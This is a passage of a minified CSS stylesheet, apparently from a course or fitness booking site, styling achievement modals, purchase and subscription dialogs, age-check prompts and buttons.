.achiev-progress .progress-filler{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;border-radius:25px;background:#5ac7a2;font-size:18px}.achiev__modal.undone .img-wrapper .achiev-img.locked{opacity:.9}.achiev__modal .logo{margin:15px auto}.achiev__modal .img-wrapper{position:relative}.achiev__modal .img-wrapper .achiev-img{display:block;border-radius:50%;margin:0 auto}.achiev__modal .img-wrapper .achiev-img.locked{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.achiev__modal .achievement-pre-title{text-align:center;display:none}.achiev__modal .achiev-title{text-align:center;font-size:18px;font-weight:700}.achiev__modal .achievement-description{text-align:center}.achiev__modal .achiev-share-title{margin-top:60px;margin-bottom:10px;text-align:center;display:none}.achiev__modal .achiev-share{width:250px;color:#7f4cf7;border:1px solid #7f4cf7;background:transparent;font-size:18px;margin:0 auto;display:none}.buy-modal__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-negative:0;flex-shrink:0}@media(min-width:768px){.buy-modal__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.buy-modal__content .details,.buy-modal__content .view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(min-width:768px){.buy-modal__content .details,.buy-modal__content .view{width:50%;-ms-flex-negative:0;flex-shrink:0}}.buy-modal__content .view .carousel-wrapper{position:relative;padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.buy-modal__content .view .carousel-wrapper .carousel img{height:200px;-o-object-fit:contain;object-fit:contain;-o-object-position:center;object-position:center}@media(min-width:568px){.buy-modal__content .view .carousel-wrapper .carousel img{height:300px}}.buy-modal__content .view .carousel-wrapper button{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:none;background:transparent;outline:none;cursor:pointer;padding:0}.buy-modal__content .view .carousel-wrapper button[disabled] svg{opacity:.4}.buy-modal__content .view .carousel-wrapper button#prev{left:0}.buy-modal__content .view .carousel-wrapper button#next{right:0}.buy-modal__content .view .disclaimer{font-size:14px;color:#9c9c9c;font-family:RF Tone Regular,sans-serif;margin-top:25px}.buy-modal__content .details{color:#1c1c1c;-webkit-box-sizing:border-box;box-sizing:border-box}@media(min-width:768px){.buy-modal__content .details{padding-left:20px}}.buy-modal__content .details .modal-ps{margin:0;font-family:RF Tone Semi Bold,sans-serif}.buy-modal__content .details .details-title{font-size:14px;font-family:RF Tone Semi Bold,sans-serif;margin-bottom:10px}.buy-modal__content .details .price{font-size:30px;font-family:RF Tone Semi Bold,sans-serif;margin-top:0;margin-bottom:20px}.buy-modal__content .details .description{padding:0;margin:30px 0 0;font-size:14px;font-family:RF Tone Semi Bold,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;list-style-type:none}.buy-modal__content .details .description li{margin-bottom:5px}.buy-modal__content .details .controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:24px}.buy-modal__content .details .controls button{width:100%}.buy-modal__content .details .controls button.buy-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin-bottom:10px}@media(min-width:1560px){.buy-modal__content .details .controls button.buy-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.buy-button:hover{text-decoration:none}.buy-modal__content .details .controls button.buy-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.buy-button:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.buy-modal__content .details .controls button.buy-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.buy-modal__content .details .controls button.buy-button,.buy-modal__content .details .controls button.buy-button:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:visited svg path,.buy-modal__content .details .controls button.buy-button svg path{stroke:#fff}.buy-modal__content .details .controls button.buy-button:disabled{background-color:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.buy-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.buy-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.buy-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.buy-button:disabled,.buy-modal__content .details .controls button.buy-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.buy-button:disabled:visited svg path,.buy-modal__content .details .controls button.buy-button:disabled svg path{stroke:#fff}.buy-modal__content .details .controls button.cancel-button{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030}@media(min-width:1560px){.buy-modal__content .details .controls button.cancel-button{height:44px;font-size:18px}}.buy-modal__content .details .controls button.cancel-button:hover{text-decoration:none}.buy-modal__content .details .controls button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes 